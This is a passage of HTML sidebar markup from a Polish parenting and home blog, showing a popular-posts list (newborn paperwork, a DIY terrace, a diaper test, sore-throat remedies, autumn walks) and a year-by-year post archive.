width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
Wirtualni Asystenci
</h3>
<div class='widget-content'>
<a href='https://twojawa.blogspot.com/'>
<img alt='Wirtualni Asystenci' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Top 5
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/s1600/a16aa74a-6814-11e3-8665-0025b511226e.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2017-01-30T11:50:00+01:00' title='2017-01-30T11:50:00+01:00'>
stycznia 30, 2017
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>Niezbędne formalności po urodzenia dziecka.</a></h3>
<div class='snippet-body'>Narodziny dziecka to jeden z najwspanialszych momentów w życiu Rodziców. Najpierw wielkie oczekiwanie, później radość &#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' title='Niezbędne formalności po urodzenia dziecka.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/s1600/Nowoczesny-taras_IMG7455.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2019-09-23T09:59:00+02:00' title='2019-09-23T09:59:00+02:00'>
września 23, 2019
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>Nowoczesny taras DIY</a></h3>
<div class='snippet-body'>Któż z nas podczas budowy domu nie popełnił błędów za które przyszło mu później przez lata płacić wysoką cenę? I nie m&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' title='Nowoczesny taras DIY'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/s1600/_IMG7929.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2018-07-20T07:24:00+02:00' title='2018-07-20T07:24:00+02:00'>
lipca 20, 2018
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care</a></h3>
<div class='snippet-body'>Ile razy wybierając produkty dla dzieci zastanawiałaś się czy podejmujesz dobrą decyzję?<br></div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' title='Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/s16000/drapanie%20w%20gardle.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2015-11-25T08:00:00+01:00' title='2015-11-25T08:00:00+01:00'>
listopada 25, 2015
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>Domowe sposoby na drapanie w gardle</a></h3>
<div class='snippet-body'>Ból gardła i chrypkę można łagodzić na wiele sposobów. Gardło można płukać, ssać tabletki, robić okłady. Oczywiście pr&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' title='Domowe sposoby na drapanie w gardle'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/s1600/DSC08230.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2016-10-26T10:26:00+02:00' title='2016-10-26T10:26:00+02:00'>
października 26, 2016
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>Jesienne spacery mogą być super.</a></h3>
<div class='snippet-body'>Choć jesień kojarzy nam się z chandrą, deszczem i krótkim dniem to trzeba przyznać, że jest to jedna z piękniejszych p&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' title='Jesienne spacery mogą być super.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Archiwum
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content'>
<div class='fade-in' id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/'>
2026
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/01/'>
stycznia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/'>
2025
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/06/'>
czerwca
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/01/'>
stycznia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/'>
2024
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/04/'>
kwietnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2024/01/'>
stycznia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/'>
2023
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/07/'>
lipca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/06/'>
czerwca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/05/'>
maja
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/03/'>
marca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2023/02/'>
lutego
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/'>
2022
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/10/'>
października
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/09/'>
września
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/05/'>
maja
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2022/02/'>
lutego
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/'>
2021
<span class='post-count'>30</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/10/'>
października
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/08/'>
sierpnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/06/'>
czerwca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/05/'>
maja
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/04/'>
kwietnia
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/03/'>
marca
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2021/02/'>
lutego
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/'>
2020
<span class='post-count'>36</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/12/'>
grudnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/11/'>
listopada
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/09/'>
września
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/08/'>
sierpnia
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/07/'>
lipca
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2020/06/'>
